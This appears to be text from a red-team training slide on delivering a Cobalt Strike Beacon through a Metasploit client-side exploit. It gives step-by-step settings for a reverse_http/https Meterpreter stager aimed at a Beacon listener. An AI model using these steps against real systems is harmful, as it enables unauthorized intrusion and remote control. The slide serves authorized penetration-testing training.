 Deliver x86 Beacon with an Exploit?
• Use the Metasploit Framework
Beware!
Stagers!
1. Pick a client-side exploit to use
2. Set PAYLOAD to:
windows/meterpreter/reverse_http [or…]
windows/meterpreter/reverse_https
3. Set LHOST and LPORT to your Beacon listener!
4. Set DisablePayloadHandler to True
5. [Optional] Set PrependMigrate to True
6. Run it with exploit -j